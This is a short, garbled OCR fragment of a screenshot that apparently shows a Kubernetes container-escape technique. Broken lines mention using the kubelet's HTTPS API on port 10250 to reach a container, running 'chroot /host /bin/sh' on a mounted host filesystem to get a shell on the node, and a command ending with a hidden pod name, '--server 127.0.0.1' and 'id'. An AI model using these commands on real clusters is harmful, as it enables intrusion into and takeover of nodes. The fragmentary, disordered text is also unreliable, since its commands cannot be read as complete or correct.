
. With the host filesystem at
, a
g
/host
chroot /host /bin/sh
 container via the kubelet’s HTTPS API on port 10250. This works
ell access to the node:
dden-pod-worker-1
 -c
 hidden-pod
 --server
 127.0.0.1
 --
 id